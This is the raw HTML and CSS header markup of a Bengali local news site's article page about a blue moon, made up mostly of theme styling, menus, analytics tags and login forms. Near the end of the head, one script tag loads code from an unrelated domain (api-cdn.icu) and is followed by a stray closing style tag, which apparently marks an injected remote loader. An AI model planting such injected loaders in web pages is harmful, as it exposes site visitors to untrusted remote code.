	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/uncategorized/",
                    "name": "অন্যান্য"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/",
                    "name": "বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8963 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
